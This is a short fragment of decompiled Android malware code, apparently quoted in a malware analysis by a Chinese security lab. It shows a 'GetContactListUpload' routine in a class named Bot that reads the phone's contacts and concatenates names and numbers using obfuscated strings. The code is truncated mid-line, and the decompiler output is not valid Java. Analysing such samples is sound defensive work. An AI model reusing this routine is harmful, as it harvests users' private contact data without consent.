 private static void GetContactListUpload() {
    Cursor v2;
    StringBuilder v1;
    long v0 = -1514410004544L;
    try {
        v1 = new StringBuilder(Deobfuscator$app$Release.getString(v0));
        v2 = Bot.context.getContentResolver().query(ContactsContract$CommonDataKinds$Phone.CONTENT_URI, null, null, null, null);
        if(v2.getCount() == 0) {
            goto label_15;
        }

        goto label_18;
    }
    catch(Throwable v0_1) {
        goto label_44;
    }
    catch(Exception ) {
        goto label_47;
    }

label_15:
    if(v2 != null) {
        v2.close();
    }

    return;
    try {
    label_18:
        while(v2.moveToNext()) {
            String v0_2 = v2.getString(v2.getColumnIndex(Deobfuscator$app$Release.getString(-1574539546688L)));
            String v3 = v2.getString(v2.getColumnIndex(Deobfuscator$app$Release.getString(
            v1.append(v0_2);
            v1.append(Deobfuscator$app$Release.getString(-1656143925312L));
            v1.append(v3);
暗影安全实验室